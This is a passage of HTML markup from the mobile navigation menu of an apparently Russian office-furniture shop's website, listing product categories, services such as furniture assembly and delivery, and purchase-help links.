													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																												<span class="top-mobile-menu__title">Производственная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																												<span class="top-mobile-menu__title">Медицинская мебель и изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																												<span class="top-mobile-menu__title">Металлические стеллажи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																												<span class="top-mobile-menu__title">Другая металлическая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																												<span class="top-mobile-menu__title">Картотеки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																												<span class="top-mobile-menu__title">Шкафы для офиса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																												<span class="top-mobile-menu__title">Шкафы для раздевалок (локеры)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																												<span class="top-mobile-menu__title">Скамейки, подставки, аксессуары и опции</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
																				<span class="top-mobile-menu__title">Журнальные столы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
																				<span class="top-mobile-menu__title">Мебель для залов ожидания</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaly_ozhidaniya/">Мебель для залов ожидания</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																												<span class="top-mobile-menu__title">Серия Трио</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																												<span class="top-mobile-menu__title">Серия Вояж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																												<span class="top-mobile-menu__title">Серия Вояж БП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																												<span class="top-mobile-menu__title">Серия Стандарт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																												<span class="top-mobile-menu__title">Серия Стилл</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																												<span class="top-mobile-menu__title">Серия Тамерлан</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																												<span class="top-mobile-menu__title">Серия Троя 4П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																												<span class="top-mobile-menu__title">Серия Феррум</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																												<span class="top-mobile-menu__title">Серия Феррум+</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																												<span class="top-mobile-menu__title">Серия Вояж 2П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																												<span class="top-mobile-menu__title">Серия Стилл+</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																												<span class="top-mobile-menu__title">Серия Троя 2П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																												<span class="top-mobile-menu__title">Серия Троя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																												<span class="top-mobile-menu__title">Серия Уют</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
																				<span class="top-mobile-menu__title">Кресла для конференц-залов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/konferents_zaly/">Кресла для конференц-залов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																												<span class="top-mobile-menu__title">Серия Рим-1</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																												<span class="top-mobile-menu__title">Серия Лондон</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																												<span class="top-mobile-menu__title">Серия Мифрил</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																												<span class="top-mobile-menu__title">Серия Рим-2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																												<span class="top-mobile-menu__title">Серия Эйва</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
																				<span class="top-mobile-menu__title">Офисные перегородки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ofisnye_peregorodki/">Офисные перегородки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																												<span class="top-mobile-menu__title">Офисные перегородки Вектор</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																												<span class="top-mobile-menu__title">Офисные перегородки Матрица</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
																				<span class="top-mobile-menu__title">Офисные аксессуары</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ofisnye_aksessuary/">Офисные аксессуары</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																												<span class="top-mobile-menu__title">Общественные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																												<span class="top-mobile-menu__title">Напольные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																												<span class="top-mobile-menu__title">Костюмные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																												<span class="top-mobile-menu__title">Защитные напольные покрытия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																												<span class="top-mobile-menu__title">Зеркала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																												<span class="top-mobile-menu__title">Корзины для бумаг</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																												<span class="top-mobile-menu__title">Настольные бювары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																												<span class="top-mobile-menu__title">Настольные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																												<span class="top-mobile-menu__title">Офисные доски, флипчарты, экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																												<span class="top-mobile-menu__title">Подставки для клавиатур, системных блоков и подставки для ног</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																												<span class="top-mobile-menu__title">Стойки для бутилированной воды</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/hotels/" title="Мебель для гостиниц">
																				<span class="top-mobile-menu__title">Мебель для гостиниц</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/hotels/">Мебель для гостиниц</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																												<span class="top-mobile-menu__title">Гостиничная мебель Венеция New</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																												<span class="top-mobile-menu__title">Гостиничная мебель Кредо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																												<span class="top-mobile-menu__title">Мебель для гостиниц Порто</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/modena/" title="Серия Модена">
																												<span class="top-mobile-menu__title">Серия Модена</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/student/" title="Серия Студент">
																												<span class="top-mobile-menu__title">Серия Студент</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
																				<span class="top-mobile-menu__title">Кухонная мебель</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
																				<span class="top-mobile-menu__title">Мебель для лаунж зон</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel_dlya_launzh_zon/">Мебель для лаунж зон</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																												<span class="top-mobile-menu__title">Capri</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																												<span class="top-mobile-menu__title">Deli</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон Alita</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M6</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M9</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M10</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M14</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M15</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M23</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M33</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон М1</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон М2</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/services/servisnye-sluzhby/" title="Сервисные службы">
																				<span class="top-mobile-menu__title">Сервисные службы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/servisnye-sluzhby/">Сервисные службы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																												<span class="top-mobile-menu__title">Сборка мебели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																												<span class="top-mobile-menu__title">Доставка мебели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/services/interier/" title="Интерьер">
																				<span class="top-mobile-menu__title">Интерьер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/interier/">Интерьер</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																												<span class="top-mobile-menu__title">Подбор и расстановка мебели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																												<span class="top-mobile-menu__title">Дизайн интерьера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши проекты">
						<span>Наши проекты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
